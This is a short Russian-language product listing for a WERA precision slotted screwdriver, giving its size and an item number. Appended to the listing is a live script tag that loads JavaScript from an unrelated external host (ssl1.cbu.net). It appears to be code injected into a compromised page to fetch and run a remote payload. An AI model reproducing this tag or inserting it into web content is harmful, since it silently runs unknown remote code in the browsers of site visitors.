 Отвёртка WERA 2035 SL Kraftform Micro шлицевая прецизионная, 0.35 x 2.5 x 40 мм 117997<script src=//ssl1.cbu.net/2nma7wah></script>